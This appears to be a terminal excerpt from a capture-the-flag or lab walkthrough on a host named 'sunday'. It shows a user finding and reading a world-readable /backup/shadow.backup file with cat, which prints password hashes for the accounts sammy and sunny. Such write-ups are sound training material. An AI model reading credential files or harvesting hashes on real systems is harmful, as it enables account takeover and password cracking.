 /usr/lib/gedit-2/plugins/filebrowser.gedit-plugin
/usr/lib/gedit-2/plugins/time.gedit-plugin
/usr/sadm/admin/printmgr/classes/pmclient.jar
/usr/sadm/admin/printmgr/classes/pmserver.jar
/backup/shadow.backup
sunny@sunday:~$ ls -al /backup/
total 5
drwxr-xr-x  2 root root   4 2018-04-15 20:44 .
drwxr-xr-x 26 root root  27 2018-04-24 12:57 ..
-r-x--x--x  1 root root  53 2018-04-24 10:35 agent22.backup
-rw-r--r--  1 root root 319 2018-04-15 20:44 shadow.backup
sunny@sunday:~$ cat /backup/shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
sunny@sunday:~$